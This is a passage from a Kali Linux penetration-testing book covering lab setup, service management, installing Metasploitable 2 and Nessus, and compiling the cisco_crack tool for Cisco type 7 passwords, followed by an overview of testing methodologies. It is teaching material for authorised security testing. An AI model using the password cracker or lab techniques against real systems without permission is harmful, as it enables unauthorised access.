To control the networking process' startup or shutdown process, you can use a
helper script called service.
To start a networking service, just give the following command:
service networking start
To stop a networking service, type the following command:
service networking stop
To issue these commands, you need the root privilege.
Beginning with Kali Linux
[34]
You can test whether your network is working correctly by sending an ARP ping
request to a host in the same network segment using the arping command.
You may find that after you reboot your Kali Linux machine, the networking service
needs to be started again. To make the networking service start automatically after
the reboot, you need to give the following command:
update-rc.d networking defaults
This command will insert the necessary links to the /etc/rc*.d directories to start
the networking script automatically after Kali has been rebooted.
Configuring shared folders
During a penetration testing process, we may find that we need to share files
between the host OS and the guest OS, such as to store penetration testing results on
the host machine. One of the mechanisms that can be used for this requirement is to
use VirtualBox's Shared Folders.
To configure the shared folder from the VirtualBox menu, you need to power off
the virtual machine that you want to configure. After that, you need to select the
appropriate guest machine's name and click on the Shared Folders menu in the
window on the left. You will then see the following screen:
Chapter 1
[35]
To add the folder from the host OS, click on the + icon on the right-hand side. After
that, select the appropriate folder that you want to share in the host OS. The selected
folder path will be displayed in the Folder Path field.
For the Folder Name field, you can choose a name that is suitable for the folder. This
name will be used by the guest OS to identify the host OS' shared folder.
If you do not want the guest OS to write to the specified shared folder, you can
check the option to Read-only. If the Auto-mount option is checked, the guest OS
will try to mount the folder automatically after its startup, as shown in the
following screenshot:
In the preceding screenshot, we shared a D:\software folder to the guest OS as a
read-only folder.
The shared folder can be accessed from the virtual machine as a /media/sf_
software directory.
Saving the guest machine state
If you have correctly configured your guest OS, we suggest that you save your OS
state. The purpose of this action is that in case you mess up your virtual machine
badly, you can still restore it to the previous good state.
Beginning with Kali Linux
[36]
To save the virtual machine's state, VirtualBox has provided you with this capability
under the menu of Machine – Take Snapshot. You need to start the virtual machine
before you can take its snapshot:
For the Snapshot Name, you can use any name but we suggest that you put in the
information about the date. You can give detailed information in the Snapshot
Description field. After you fill in all the information, VirtualBox will store the
virtual machine state; this process will take some time depending on how much
information is available to be saved.
Exporting a virtual machine
There are times when you need to back up your virtual machine to a file or share
your virtual machine with other people. VirtualBox allows you to do that easily. For
this action, you need to turn off the virtual machine that you want to export, and
then navigate to File | Export Appliance.
The following steps will help you export an appliance:
1. Select the Export Appliance menu; VirtualBox will display an Appliance
Export Wizard screen.
2. Next, choose the virtual machine that you want to export.
3. Later on, you will be asked for the output file's location. By default, the
location will be your directory and the file format will be ova (Open
Virtualization Format Archive). We suggest that you use the default file
format if you don't know which file format to choose.
Chapter 1
[37]
4. Next, you are prompted for the appliance export's configuration values. You
can configure the properties here. However, you can usually just leave them
empty unless you need to set specific values:
After this, the exporting process will take place. The time required to finish the
export depends on the size of the virtual machine. The bigger the virtual machine
size, the longer the exporting time. On my system, it took around 20 minutes to
export the Kali Linux virtual machine.
Updating Kali Linux
Kali Linux consists of hundreds of pieces of application software and an operating
system kernel. You may need to update the software if you want to get the
latest features.
We suggest that you only update the software and kernel from the Kali Linux
software package repository.
The first thing to do after you have successfully installed and configured Kali Linux
is to update it. As Kali is based on Debian, you can use the Debian command (apt-
get) for the updating process.
The apt-get command will consult the /etc/apt/sources.list file to get
the update servers. You need to make sure that you have put the correct servers
in that file.
Beginning with Kali Linux
[38]
The default sources.list file included in Kali Linux contains the following entries:
# deb cdrom:[Debian GNU/Linux 7.0
_ Kali_
-
Official Snapshot i386
LIVE/INSTALL Binary 20130315-11:39]/ kali contrib main non-free
#deb cdrom:[Debian GNU/Linux 7.0
_ Kali_
-
Official Snapshot i386 LIVE/
INSTALL Binary 20130315-11:39]/ kali contrib main non-free
deb http://http.kali.org/kali kali main non-free contrib
deb-src http://http.kali.org/kali kali main non-free contrib
## Security updates
deb http://security.kali.org/kali-security kali/updates main contrib
non-free
You need to synchronize the package's index files from the repository specified in
the /etc/apt/sources.list file before you can perform the update process. The
following is the command for this synchronization:
apt-get update
Make sure that you always run apt-get update before performing a software
update or installation in Kali.
After the package index has been synchronized, you can perform software updates.
There are two command options that are available to perform an upgrade:
•
apt-get upgrade: This command will upgrade all of the packages that are
currently installed on the machine to the latest version. If there is a problem
in upgrading a package, that package will be left intact in the current version.
•
apt-get dist-upgrade: This command will upgrade the entire Kali Linux
distribution; for example, if you want to upgrade from Kali Linux 1.0 .1 to
Kali Linux 1.0.2, you can use this command. This command will upgrade all
of the packages that are currently installed and will also handle any conflicts
during the upgrade process; however, some specific action may be required
to perform the upgrade.
After you choose the appropriate command option to update Kali Linux, the apt-
get program will list all of the packages that will be installed, upgraded, or removed.
The apt-get command will then wait for your confirmation.
If you have given the confirmation, the upgrade process will start. Beware, the
upgrade process might take a long time to finish depending on your Internet
connection speed.
Chapter 1
[39]
Network services in Kali Linux
There are several network services available in Kali Linux; in this section, we will
describe only some of them: the HTTP, MySQL, and SSH service. You can find the
other services by navigating to Kali Linux | System Services.
HTTP
In your penetration testing works, you may want to have a web server for various
reasons, such as to serve malicious web application scripts. In Kali Linux, there is
already an Apache web server installed; you just need to start the service.
The following are the steps that are required to activate your HTTP server in
Kali Linux:
1. To start the Apache HTTP service from the graphical menu, navigate to Kali
Linux | System Services | HTTPD | apache2 start; or, from the command
line, type the following command to start the Apache server:
service apache2 start
2. If there are no errors, the system will reply with the following message:
[....] Starting web server: apache2 ok
3. After this, you can browse to the web page; it will display the It works! page
by default:
To stop the Apache HTTP service, perform the following steps:
1. From the menu, navigate to Kali Linux | System Services | HTTPD |
apache2 stop; or, from the command line, type the following command to
start the Apache server:
service apache2 stop
Beginning with Kali Linux
[40]
2. If there are no errors, the system will reply with the following message:
[....] Stopping web server: apache2 [ ok waiting .
3. Remember that the previous command will not survive the boot up. After the
boot up, you need to give the command again. Fortunately, there is a way to
start the Apache HTTP service automatically after the Kali Linux boots up by
giving the following command:
update-rc.d apache2 defaults
The command will add the apache2 service to be started on boot up.
MySQL
The second service that we will discuss is MySQL. It is one of the relational database
systems. MySQL is often used with the PHP programming language and Apache
web server to create a dynamic, web-based application. For the penetration testing
process, you can use MySQL to store your penetration testing results; for example,
the vulnerability information and network mapping result. Of course, you need to
use the application to store those results.
To start the MySQL service in Kali Linux, you can perform the following steps:
1. In the graphical menu, navigate to Kali Linux | System Services | MySQL
| mysql start; or, from the command line, type the following:
service mysql start
2. Then, the system will respond with the following message:
[ ok ] Starting MySQL database server: mysqld . . ..
[info] Checking for tables which need an upgrade, are corrupt or
were not closed cleanly..
3. To test whether your MySQL has already started, you can use the MySQL
client to connect to the server. We define the username (root) and the
password to log in to the MySQL server:
mysql -u root –p
4. The system will respond with the following:
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 42
Server version: 5.5.30-1 (Debian)
Chapter 1
[41]
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights
reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type ''help;'' or ''\h'' for help. Type ''\c'' to clear the
current input statement.
mysql>
5. After this MySQL prompt, you can give any SQL commands. To exit from
MySQL, just type quit.
By default, for security reasons, the MySQL service in Kali Linux
can be accessed only from a local machine. You can change this
configuration by editing the bind-address stanza in the MySQL
configuration file located in /etc/mysql/my.cnf. We don't
recommend that you change this behavior unless you want your
MySQL to be accessed from other machines.
To stop the MySQL service, you can perform the following steps:
1. In the graphical menu, navigate to Kali Linux | System Services | MySQL
| mysql stop; or, from the command line, type the following:
service mysql stop
2. Then, the system will respond with the following message:
[ ok ] Stopping MySQL database server: mysqld.
To start the MySQL service automatically after Kali Linux's boots up, you can give
the following command:
update-rc.d mysql defaults
This command will make the MySQL service start after the boot up.
Beginning with Kali Linux
[42]
SSH
For the next service, we will look into the Secure Shell (SSH). SSH can be used to
log in to a remote machine securely; apart from that, there are several other usages of
SSH, such as securely transferring a file between machines, executing a command in
a remote machine, and X11 session forwarding.
To manage your SSH service in Kali Linux, you can perform the following steps:
1. To start the SSHD service from the graphical menu, navigate to Kali Linux
| System Services | SSH | sshd start; or, from the command line, type the
following:
service ssh start
2. The system will then respond with the following message:
[ ok ] Starting OpenBSD Secure Shell server: sshd.
3. To test your SSH, you can log in to the Kali Linux server from another server
using a SSH client such as putty (http://www.chiark.greenend.org.
uk/~sgtatham/putty/) if you are using the Microsoft Windows operating
system.
4. To stop the SSHD service from the graphical menu, navigate to Kali Linux
| System Services | SSH | sshd stop; or, from the command line, type the
following:
service ssh stop
5. The system will then respond with the following message:
[ ok ] Stopping OpenBSD Secure Shell server: sshd.
6. To start the SSH service automatically after Kali Linux boots up, you can give
the following command:
update-rc.d ssh defaults
This command will add the SSH service to be started on boot up.
Chapter 1
[43]
Installing a vulnerable server
In this section, we will install a vulnerable virtual machine as a target virtual
machine. This target will be used in several chapters of the book when we explain
particular topics. The reason we chose to set up a vulnerable server in our machine
instead of using vulnerable servers available on the Internet is because we don't want
you to break any laws. We should emphasize that you should never pen test other
servers without written permission. Another purpose of installing another virtual
machine would be to improve your skills in a controlled manner. This way, it is easy
to fix issues and understand what is going on in the target machine when attacks do
not work.
In several countries, even port scanning a machine that you don't own can be
considered a criminal act. Also, if something happens to the operating system using
a virtual machine, we can repair it easily.
The vulnerable virtual machine that we are going to use is Metasploitable 2. This
vulnerable system is created by the famous HD Moore of Rapid7.
There are other deliberately vulnerable systems besides Metasploitable
2 that you can use for your penetration testing learning process, as
can be seen on the following site: http://www.felipemartins.
info/2011/05/pentesting-vulnerable-study-frameworks-
complete-list/.
Metasploitable 2 has many vulnerabilities in the operating system, network, and web
application layers.
Information about the vulnerabilities contained in Metasploitable 2 can
be found on the Rapid7 site at https://community.rapid7.com/
docs/DOC-1875.
To install Metasploitable 2 in VirtualBox, you can perform the following steps:
1. Download the Metasploitable 2 file from http://sourceforge.net/
projects/metasploitable/files/Metasploitable2/.
2. Extract the Metasploitable 2 ZIP file. After the extraction process is completed
successfully, you will find five files:
°
Metasploitable.nvram
°
Metasploitable.vmdk
°
Metasploitable.vmsd
°
Metasploitable.vmx
°
Metasploitable.vmxf
Beginning with Kali Linux
[44]
3. Create a new virtual machine in VirtualBox. Set Name to Metasploitable2,
Operating System to Linux, and Version to Ubuntu.
4. Set the memory to 1024MB.
5. In the Virtual Hard Disk setting, select Use existing hard disk. Choose the
Metasploitable files that we have already extracted in the previous step:
6. Change the network setting to Host-only adapter to make sure that this
server is accessible only from the host machine and the Kali Linux virtual
machine. The Kali Linux virtual machine's network setting should also be set
to Host-only adapter for pen-testing local VMs.
7. Start the Metasploitable 2 virtual machine. After the boot process is finished,
you can log in to the Metasploitable 2 console using the following credentials:
°
Username: msfadmin
°
Password: msfadmin
8. The following is the Metasploitable 2 console after you have logged
in successfully:
Chapter 1
[45]
Installing additional weapons
Although the latest version of Kali Linux always comes with many security tools,
sometimes you need to add additional software tools due to the following reasons:
•
The latest version of the tool has not been included in Kali Linux yet
•
You want to have the latest version of the software that is not available in the
Kali Linux repository
Our suggestion is to try to search for the software package in the repository first. If
you can find the package in the repository, just use that package. However, if you
can't find it in the repository, you may want to get the software package from the
author's website and install it yourself.
Based on our experience, we suggest that you use the software in the repository as
much as you can to ease the package management process.
There are several package management tools that can be used to help you manage
the software package in your system, such as dpkg, apt, and aptitude. Kali Linux
comes with dpkg and apt installed by default.
If you want to find out more about the apt and dpkg command, you
can go through the following references: https://help.ubuntu.
com/community/AptGet/Howto/ and http://www.debian.org/
doc/manuals/debian-reference/ch02.en.html.
Beginning with Kali Linux
[46]
In this section, we will briefly discuss the apt command in a practical way that is
related to the software package installation process.
To search for a package name in the repository, you can use the following command:
apt-cache search <package_name>
This command will display the entire software package that has the name package_
name. For example, let's search for a software package called nessus; the following is
the command to do that:
apt-cache search nessus
To display more detailed information about a software package such as its
description, size, and version, you can use the following command:
apt-cache show <package_name>
If you want install the package or upgrade an individual software package, you can
use the apt-get command to install the package. The following is the basic syntax
for apt-get to do that:
apt-get install <package_name>
If you can't find the package in the Kali Linux repository and are sure that the package
will not cause any problems in the future, you can install the package manually.
Download the software package only from trusted sources such as the software
developer's site. If the developer provides the .deb (the Debian package format)
packages, you can use the dpkg command to install the additional software. If the
.deb package is not provided, you can install the software from the source code. The
actual process may vary but the general steps are usually similar to the following:
1. Extract the software package using archiver programs such as Tar and 7-Zip.
2. Change to the extracted directory.
3. Run the following commands:
./configure
make
make installh
Chapter 1
[47]
In this section, we will provide you with examples on how to install several
additional security tools that are not available from the Kali Linux repository. We
will give various mechanisms that can be used to install the software:
•
Downloading the Debian package and installing it
•
Downloading from the source package and installing it
Installing the Nessus vulnerability scanner
As an example, we want to install the latest Nessus vulnerability scanner (Version 5)
for the first installation mechanism. We have searched the Kali Linux repository but
are unable to find Nessus.
Nessus Version 5 has many new features as compared to Nessus Version 4, such as
more flexible results filtering and report creation and simplified policy creation; we
chose to use this version instead of Nessus Version 4.
You can find more information about the features and enhancement
in Nessus Version 5 from http://www.tenable.com/products/
nessus/nessus-product-overview/why-upgrade-to-nessus-5 .
We can download the latest Nessus package generated for Debian 6 Linux distribution
from the Nessus website (http://www.nessus.org/products/nessus/nessus-
download-agreement). To install this package, we issue the following command:
dpkg -i Nessus-x.y.z-debian6_i386.deb
We used x.y.z in the previous command to denote the Nessus
version number. You need to change those numbers to the Nessus
version that you just downloaded successfully.
You can then follow the instructions given on the screen to configure your
Nessus server:
1. Start the Nessus server by typing the following if it has not started yet:
/etc/init.d/nessusd start
Beginning with Kali Linux
[48]
2. Open your browser and connect to https://localhost:8834. You will then
be prompted with a warning about an invalid SSL certificate used by Nessus.
You need to check the SSL certificate and then store the exception for that
SSL certificate. The following is the Nessus page that will be shown after you
have stored the SSL certificate exception:
3. After that, you will be guided to create a Nessus admin credential. Next, you
will be asked to enter your activation code to register the Nessus scanner to
Tenable. You need to register at http://www.nessus.org/register/ to
obtain the activation code:
Chapter 1
[49]
4. After you have registered successfully, you will be able to download the
newest Nessus plugins. The plugins download process will take some time to
complete; you can do something else while waiting for the download process
to finish.
Installing the Cisco password cracker
For the second example, we will use a simple program called cisco_crack (http://
insecure.org/sploits/cisco.passwords.html). This tool is used to crack the
Cisco type 7 password.
Cisco type 7 password is a very weak password, so it should not be
used anymore. However, for penetration testing, we see that it is still
being used, although it's not widespread anymore. This tool will be a
help for this occasion.
After downloading the source code, the next step is to compile it. Before you can
compile the source code cleanly, you need to add the following include statements:
#include <string.h>
#include <stdlib.h>
Now, you have four include statements in the source code.
To compile the code, you can just give the following command:
gcc cisco_crack.c
–o
cisco_crack
If there is no error, an executable file with the name of cisco_crack will be created.
The following is the help screen of cisco_crack:
# ./cisco_crack -h
Usage: ./cisco_crack -p <encrypted password>
./cisco_crack <router config file> <output file>
Summary
This chapter introduced you to the amazing world of Kali Linux, which is a Live
DVD Linux distribution that has been specially developed to help you in the
penetration testing process. Kali is the successor of BackTrack, a famous Linux
distribution focused on the purpose of penetration testing.
Beginning with Kali Linux
[50]
The chapter started with a brief description of Kali Linux's history. Next, it moved
on to see what functionalities Kali Linux has to offer. The latest version of Kali Linux
has many tools to help in penetration testing. Additionally, it also has tools for
digital forensics, wireless, reverse engineering, and hardware hacking tasks.
The discussion continues on how to get Kali Linux and the several ways to install it.
Kali Linux can be used as a Live DVD without installing it to the hard disk. It can be
installed to the hard disk and can also be used as a portable distribution by installing
it to a USB flash disk.
Before Kali Linux can be used properly in penetration testing, it needs to be
configured for the network connection, using either a wired or wireless connection.
We also discussed how to use several features in the VirtualBox machine to make
it easier to work with the virtual machine; for example, installing additional tools,
configuring shared folders, exporting the virtual machine for a backup purpose or
to share it with other people, and taking a snapshot to back up the virtual machine
temporarily.
As with any other software, Kali Linux also needs to be updated, whether we only
update the software applications or the Linux kernel included in the distribution.
You may need to test your penetration testing skills; unfortunately, you don't have
permission to do this to other servers as it is considered illegal in several countries.
To help you with this, there are several intentionally vulnerable systems that
can be installed and used on your own machine. In this chapter, we looked into
Metasploitable 2 from Rapid7.
We also discussed several network services included with the latest Kali Linux, such
as HTTP, MySQL, and SSH. We started by giving you a brief introduction to each
service and then we continue with how to manage the service; for example, how to
start or stop the service.
At the end of the chapter, we looked at installing additional information security
tools that are not included in the latest Kali Linux version by default, such as the
Nessus network scanner and Cisco password cracker.
In the next chapter, we will introduce you to several penetration testing
methodologies.
Penetration Testing
Methodology
Penetration testing, often abbreviated as pentest, is a process that is followed
to conduct an in-depth security assessment or audit. A methodology defines a
set of rules, practices, and procedures that are pursued and implemented during
the course of any information security audit program. A penetration testing
methodology defines a roadmap with practical ideas and proven practices that can
be followed to assess the true security posture of a network, application, system, or
any combination thereof. This chapter offers summaries of several key penetration
testing methodologies. Key topics covered in this chapter include:
•
A discussion on two well-known types of penetration testing—black box and
white box
•
Describing the differences between the vulnerability assessment and
penetration testing
•
Explaining several industry-acceptable security testing methodologies and
their core functions, features, and benefits
•
A general penetration testing methodology that incorporates the 10
consecutive steps of a typical penetration testing process
•
The ethical dimension of how the security testing projects should be handled
Penetration testing can be carried out independently or as a part of an IT security
risk management process that may be incorporated into a regular development life
cycle (for example, Microsoft SDLC). It is vital to notice that the security of a product
not only depends on the factors that are related to the IT environment but also relies
on product-specific security best practices. This involves the implementation of
appropriate security requirements, performing risk analysis, threat modeling, code
reviews, and operational security measurement.
Penetration Testing Methodology
[52]
Penetration testing is considered to be the last and most aggressive form of security
assessment. It must be handled by qualified professionals and can be conducted with
or without prior knowledge of the targeted network or application. A pentest may
be used to assess all IT infrastructure components including applications, network
devices, operating systems, communication medium, physical security, and human
psychology. The output of penetration testing usually consists of a report divided
into several sections that address the weaknesses found in the current state of the
target environment, followed by potential countermeasures and other remediation
recommendations. The use of a methodological process provides extensive benefits
to the pentester to understand and critically analyze the integrity of current defenses
during each stage of the testing process.
Types of penetration testing
Although there are different types of penetration testing, the two most general
approaches that are widely accepted by the industry are the black box and white box.
These approaches will be discussed in the following sections.
Black box testing
While applying this approach, the security auditor will be assessing the network
infrastructure and will not be aware of any internal technologies deployed by the
targeted organization. By employing a number of real-world hacker techniques and
going through organized test phases, vulnerabilities may be revealed and potentially
exploited. It is important for a pentester to understand, classify, and prioritize these
vulnerabilities according to their level of risk (low, medium, or high). The risk can be
measured according to the threat imposed by the vulnerability in general. An ideal
penetration tester would determine all attack vectors that could cause the target to
be compromised. Once the testing process has been completed, a report that contains
all the necessary information regarding the targets' real-world security posture,
categorizing, and translating the identified risks into a business context, is generated.
Black box testing can be a more expensive service than white box testing.
Chapter 2
[53]
White box testing
An auditor involved in this kind of penetration testing process should be aware of all
the internal and underlying technologies used by the target environment. Hence, it
opens a wide gate for a penetration tester to view and critically evaluate the security
vulnerabilities with minimum possible efforts and utmost accuracy. It does bring
more value to the organization in comparison to the black box approach in the sense
that it will eliminate any internal security issues lying at the target infrastructure's
environment, thus making it more difficult for a malicious adversary to infiltrate
from the outside. The number of steps involved in white box testing is similar to
that of black box testing. Moreover, the white box approach can easily be integrated
into a regular development life cycle to eradicate any possible security issues at
an early stage before they get disclosed and exploited by intruders. The time, cost,
and knowledge level required to find and resolve the security vulnerabilities is
comparably less than with the black box approach.
Vulnerability assessment versus
penetration testing
There is always a need to understand and practice the correct terminology for
security assessment. Throughout your career, you may run into commercial grade
companies and non-commercial organizations that are likely to misinterpret the term
penetration testing when trying to select an assessment type. It is important that you
understand the differences between these types of tests.
Vulnerability assessment is a process to assess the internal and external security
controls by identifying the threats that pose serious exposure to the organizations'
assets. This technical infrastructure evaluation not only points to the risks in the
existing defenses, but also recommends and prioritizes the remediation strategies.
The internal vulnerability assessment provides you with an assurance to secure
the internal systems, while the external vulnerability assessment demonstrates the
security of the perimeter defenses. In both testing criteria, each asset on the network
is rigorously tested against multiple attack vectors to identify unattended threats
and quantify the reactive measures. Depending on the type of assessment being
carried out, a unique set of testing processes, tools, and techniques are followed to
detect and identify vulnerabilities in the information assets in an automated fashion.
This can be achieved using an integrated vulnerability management platform that
manages an up-to-date vulnerabilities database and is capable of testing different
types of network devices while maintaining the integrity of configuration and
change management.
Penetration Testing Methodology
[54]
A key difference between the vulnerability assessment and penetration testing is
that the penetration testing goes beyond the level of identifying vulnerabilities and
hooks into the process of exploitation, privilege escalation, and maintaining access
to the target system(s). On the other hand, vulnerability assessment provides you
with a broad view of any existing flaws in the system without measuring the impact
of these flaws to the system under consideration. Another major difference between
both of these terms is that the penetration testing is considerably more intrusive than
the vulnerability assessment and aggressively applies all of the technical methods
to exploit the live production environment. However, the vulnerability assessment
process carefully identifies and quantifies all the known vulnerabilities in a
non-invasive manner.
Why penetration testing?
When there is doubt that mitigating controls such as firewalls, intrusion
detection systems, file integrity monitoring, and so on are effective, a full
penetration test is ideal. Vulnerability scanning will locate individual
vulnerabilities; however, penetration testing will actually attempt to verify
that these vulnerabilities are exploitable within the target environment.
This perception, while dealing with both of these assessment types, might confuse
and overlap the terms interchangeably, which is absolutely wrong. A qualified
consultant always attempts to work out the best type of assessment based on the
client's business requirement rather than misleading them from one over the other.
It is also the duty of the contracting party to look into the core details of the selected
security assessment program before taking any final decision.
Penetration testing is an expensive service in comparison to
vulnerability assessment.
Security testing methodologies
Various open source methodologies have been created to address the security
assessment's needs. Using these assessment methodologies, one can strategically
accomplish the time-critical and challenging task of assessing the system's security
regardless of its size and complexity. Some methodologies focus on the technical
aspect of security testing, while others focus on managerial criteria, and very few
address both sides. The basic idea behind formalizing these methodologies with your
assessment is to execute different types of tests step-by-step in order to accurately
judge the security posture of a system.
Chapter 2
[55]
Therefore, you will be introduced to several well-known security assessment
methodologies that provide you with an extended view of the assessing network
and application security by highlighting their key features and benefits. These
include the following:
•
Open Source Security Testing Methodology Manual
•
Information Systems Security Assessment Framework
•
Open Web Application Security Project Testing Guide
•
Web Application Security Consortium Threat Classification
•
Penetration Testing Execution Standard
All of these testing frameworks and methodologies will assist security professionals
choose the best strategy that adheres to their client's requirements. The first two
provide you with general guidelines and methods of security testing for almost
any type of information asset. The testing frameworks provided by Open Web
Application Security Project (OWASP) and Web Application Security Consortium
(WASC) primarily deal with the assessment of application security. Penetration
Testing Execution Standard (PTES) will provide you with guidance on all types of
penetration testing efforts. It is, however, important to note that security is an on-
going process in itself and a penetration test is a snapshot that details the security
posture at the time of the test. Any minor change in the target environment may
affect the entire process of security testing and could introduce errors in the final
results. Additionally, adapting any single methodology does not necessarily provide
you with a complete picture of the risk assessment process. It is left to the security
auditor to select the best strategy that could address the target testing criteria.
There are many security testing methodologies; choosing the best one requires a
careful selection process through which one can determine the cost and effectiveness
of the assessment. Thus, determining the right assessment strategy depends on
several factors, including the technical details provided about the target environment
and resource availability, pentester's knowledge, business objectives, and regulatory
concerns. From a business standpoint, efficiency and cost control is of extreme
importance. Each of the following testing methodologies have very detailed and
well-written documentation at their respective sites. We provide a brief summary
of each, but to truly understand how they work in detail, you need to go to their
respective websites and carefully study the documentation and implementation
details provided by their creators.
Penetration Testing Methodology
[56]
Open Source Security Testing Methodology
Manual (OSSTMM)
Open Source Security Testing Methodology Manual (OSSTMM) (http://www.
isecom.org/research/osstmm.html) is a recognized international standard
created by Pete Herzog and developed by ISECOM for security testing and analysis.
It's being used by many organizations in their day-to-day assessment cycle. From
a technical perspective, its methodology is divided into four key groups—scope,
channel, index, and vector. The scope defines a process of collecting information on
all assets that operate in the target environment. A channel determines the type of
communication and interaction with these assets, which can be physical, spectrum,
and communication. All of these channels depict a unique set of security components
that must be tested and verified during the assessment period. These components
are comprised of physical security, human psychology, data networks, wireless
communication medium, and telecommunication. The index is a method that is used
to classify target assets that correspond to their particular identifications, such as
MAC Address and IP Address. At the end, a vector concludes the direction through
which an auditor can assess and analyze each functional asset. The whole process
initiates a technical roadmap that evaluates the target environment thoroughly and is
known as audit scope.
There are different forms of security testing that have been classified under the
OSSTMM methodology, and their organization is presented within six standard
security test types:
•
Blind: Blind testing does not require any prior knowledge about the target
system. However, the target is informed before the execution of an audit
scope. Ethical hacking and war gaming are examples of blind type testing.
This kind of testing is also widely accepted because of its ethical vision of
informing a target in advance.
•
Double blind: In double blind testing, an auditor neither requires any
knowledge about the target system, nor is the target informed before the test
execution. Black box auditing and penetration testing are examples of double
blind testing. Most of the security assessments today are carried out using
this strategy, thus putting a real challenge for the auditors to select the best of
breed tools and techniques in order to achieve their required goal.
•
Gray box: In gray box testing, an auditor holds limited knowledge about
the target system and the target is also informed before the test is executed.
Vulnerability assessment is one of the basic examples of gray box testing.
Chapter 2
[57]
•
Double gray box: Double gray box testing works in a way that is similar to
gray box testing, except that the time frame for an audit is defined and there
are no channels and vectors being tested. White box audit is an example of
double gray box testing.
•
Tandem: In tandem testing, the auditor holds minimum knowledge to assess
the target system and the target is also notified in advance, before the test is
executed. Note that tandem testing is conducted thoroughly. Crystal box and
in-house audit are examples of tandem testing.
•
Reversal: In reversal testing, an auditor holds full knowledge of the target
system and the target will never be informed of how and when the test will
be conducted.
The technical assessment framework provided by OSSTMM is flexible and capable
of deriving certain test cases that are logically divided into five security components
of three consecutive channels, as mentioned previously. These test cases generally
examine the target by assessing its access control security, process security, data
controls, physical location, perimeter protection, security awareness level, trust level,
fraud control protection, and many other procedures. The overall testing procedures
focus on what is to be tested, how it should be tested, what tactics should be applied
before, during, and after the test, and how to interpret and correlate the final results.
Capturing the current state of the protection of a target system is considerably useful
and invaluable. Thus, the OSSTMM methodology has introduced this terminology in
the form of RAV (Risk Assessment Values). The basic function of RAV is to analyze
the test results and compute the actual security value based on three factors, which
are operational security, loss controls, and limitations. This final security value is
known as RAV score. By using RAV score, an auditor can easily extract and define
the milestones based on the current security posture to accomplish better protection.
From a business perspective, RAV can optimize the amount of investment required
on security and might help you with the justification of investing in more effective
security solutions.
Key features and benefits
The following are the key features and benefits of OSSTMM:
•
Practicing the OSSTMM methodology substantially reduces the occurrence
of false negatives and false positives and provides reproducible security
measurements.
•
The framework is adaptable to many types of security tests, such as
penetration testing, white box audit, vulnerability assessment, and so forth.
•
It ensures that the assessment should be carried out thoroughly and the
results are collected in a consistent, quantifiable, and reliable manner.
Penetration Testing Methodology
[58]
•
The methodology itself follows a process of four individually connected
phases, namely, definition phase, information phase, regulatory phase,
and controls test phase. Each of these obtains, assesses, and verifies the
information regarding the target environment.
•
RAV calculates the actual security value based on operational security,
loss controls, and limitations. The given output, known as the RAV score,
represents the current state of target security.
•
Formalizing an assessment report using the Security Test Audit Report
(STAR) template can be advantageous to management as well as the
technical team when reviewing the testing objectives, risk assessment values,
and the output of each test phase.
•
The methodology is regularly updated with new trends of security testing,
regulations, and ethical concerns.
•
The OSSTMM process can be coordinated with industry regulations, business
policy, and government legislations. Additionally, a certified audit can also
be eligible for accreditation from ISECOM (Institute for Security and Open
Methodologies) directly.
Information Systems Security Assessment
Framework (ISSAF)
Information Systems Security Assessment Framework (ISSAF) (www.oissg.
org/issaf) is another open source security testing and analysis framework. Its
framework has been categorized into several domains to address the security
assessment in a logical order. Each of these domains assesses different parts of a
target system and provides field inputs for the successful security engagement.
By integrating its framework into a regular business life cycle, it may provide the
accuracy, completeness, and efficiency required to fulfill an organization's security
testing requirements. ISSAF was developed to focus on two areas of security
testing—technical and managerial. The technical side establishes the core set of
rules and procedures to follow and create an adequate security assessment process,
while the managerial side accomplishes engagement with the management and
the best practices that should be followed throughout the testing process. It should
be remembered that ISSAF defines the assessment as a process instead of an audit.
As auditing requires a more established body to proclaim the necessary standards,
its assessment framework does include the planning, assessment, treatment,
accreditation, and maintenance phases. Each of these phases holds generic guidelines
that are effective and flexible for any organizational structure.
Chapter 2
[59]
The output is a combination of operational activities, security initiatives, and a
complete listing of vulnerabilities that might exist in the target environment. The
assessment process chooses the shortest path to reach the test deadline by analyzing
its target against critical vulnerabilities that can be exploited with minimum effort.
ISSAF contains a rich set of technical assessment baselines to test the number of
different technologies and processes. However, this has introduced another problem
of maintenance to keep updating the framework in order to reflect new or updated
technology assessment criteria. When compared to the OSSTMM methodology, these
obsolescence issues affect the OSSTMM less, because the auditor is able to use the
same methodology over the number of security engagements using a different set of
tools and techniques. On the other hand, ISSAF also claims to be a broad framework
with up-to-date information on security tools, best practices, and administrative
concerns to complement the security assessment program. It can also be aligned with
OSSTMM or any other similar testing methodology, thus combining the strengths of
each other.
Key features and benefits
The following are the key features and benefits of ISSAF:
•
ISSAF provides you with a high value proposition to secure the infrastructure
by assessing the existing security controls against critical vulnerabilities.
•
It addresses different key areas of information security. These include risk
assessment, business structure and management, controls assessment,
engagement management, security policies development, and general
best practices.
•
ISSAF penetration testing methodology examines the security of a network,
system, or application. The framework can transparently focus on target-
specific technology that may involve routers, switches, firewalls, intrusion
detection and prevention systems, storage area networks, virtual private
networks, various operation systems, web application servers, databases, and
so forth.
•
It bridges the gap between the technical and managerial view of security
testing by implementing the necessary controls to handle both areas.
•
It enables the management to understand the existing risks that float over
an organization's perimeter defenses and reduces them proactively by
identifying the vulnerabilities that may affect the business integrity.
OSSTMM and ISSAF can be used in combination with each other to
assess the security of an enterprise environment.
Penetration Testing Methodology
[60]
Open Web Application Security Project
(OWASP)
The Open Web Application Security Project (OWASP) open community brings its
top 10 project forward to increase the awareness of application security. The project
provides you with a necessary foundation to integrate security through secure
coding principles and practices. OWASP also provides you with a wonderful testing
guide as part of the OWASP Testing Project (https://www.owasp.org/index.php/
OWASP_Testing_Project) that should be carefully reviewed to determine if this
framework can assist you in your efforts.
The OWASP top 10 project categorizes the application security risks by evaluating
the top attack vectors and security weaknesses in relation to their technical and
business impact. While assessing the application, each of these risks demonstrates a
generic attack method that is independent of the technology or platform being used.
It also provides you with specific instructions on how to test, verify, and remediate
each vulnerable part of an application. The OWASP top 10 mainly focuses on the
high risk problem areas rather than addressing all the issues that surround the
web application's security. However, some essential guidelines are available in the
OWASP community for developers and security auditors to effectively manage the
security of web applications:
•
The Testing Guide: https://www.owasp.org/index.php/OWASP_Testing_
Guide_v3_Table_of_Content
•
The Developer's Guide: www.owasp.org/index.php/Guide
•
The Code Review Guide: www.owasp.org/index.php/Category:OWASP_
